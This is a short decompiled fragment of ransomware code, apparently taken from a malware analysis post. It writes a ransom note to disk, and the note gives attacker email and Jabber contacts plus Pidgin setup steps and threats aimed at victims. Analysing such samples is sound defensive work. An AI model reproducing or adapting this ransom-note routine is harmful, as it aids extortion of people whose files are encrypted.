 WriteFile(
v1,
"All your files have been ENCRYPTED!!!\r\n"
"Write to our email - bigbosshorse@ctemplar.com\r\n"
"Or contact us via jabber - bigbosshorse@xmpp.jp\r\n"
"Jabber client installation instructions:\r\n"
"Download the jabber (Pidgin) client from https://pidgin.im/download/windows/ \r\n"
"\r\n"
"After installation, the Pidgin client will prompt you to create a new account. \r\n"
"Click - Add\r\n"
"In the -Protocol field, select XMPP \r\n"
"In -Username - come up with any name \r\n"
"In the field -domain - enter any jabber-server, there are a lot of them, for example - exploit.im \r\n"
"Create a password\r\n"
"At the bottom, put a tick -Create account \r\n"
"Click add \r\n"
"If you selected -domain - exploit.im, then a new window should appear in which you will need to re-enter your data"
": \r\n"
"User \r\n"
"password \r\n"
"You will need to follow the link to the captcha (there you will see the characters that you need to enter in the f"
"ield below) \r\n"
"If you don't understand our Pidgin client installation instructions, you can find many installation tutorials on y"
"outube - https://www.youtube.com/results?search_query=pidgin+jabber+install \r\n"
"Attention!\r\n"
"Do not rename encrypted files. \r\n"
"Do not try to decrypt your data using third party software, it may cause permanent data loss. \r\n"
"Decryption of your files with the help of third parties may cause increased price (they add their fee to our) or y"
"ou can become a victim of a scam. \r\n"
"tell your unique ID\r\n",
v2,
&NumberOfBytesWritten,
0);
v3 = lstrlenA(lpBuffer);
WriteFile(v1, lpBuffer, v3, &NumberOfBytesWritten, 0);
CloseHandle(v1);
Ots安全